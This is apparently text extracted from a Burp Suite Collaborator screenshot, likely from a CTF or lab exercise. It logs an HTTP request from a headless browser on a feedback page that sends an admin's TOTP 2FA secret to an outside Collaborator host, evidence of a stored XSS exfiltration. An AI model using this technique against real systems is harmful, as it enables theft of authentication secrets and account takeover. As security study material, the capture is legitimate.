 3 2022-May-01 08:45:39 UTC DNS 6lsoqc0y9bovtq8a76acilca41asyh
4 2022-May-01 08:45:39 UTC HTTP 6lsoqc0y9bovtq8a76acilca41asyh
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
1 GET /?otp=
{%22url%22:%22otpauth://totp/Fort%20Knox:admin?secret=UJ6DMGID6T
5NNWUZ&issuer=Fort%20Knox%22} HTTP/1.1
2 Host: 6lsoqc0y9bovtq8a76acilca41asyh.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/81.0.4044.113 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://localhost:5000/feedback/1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11
Request Attributes
Query Parameters (2)
Request Headers (8)
Search...
0 highlights
Close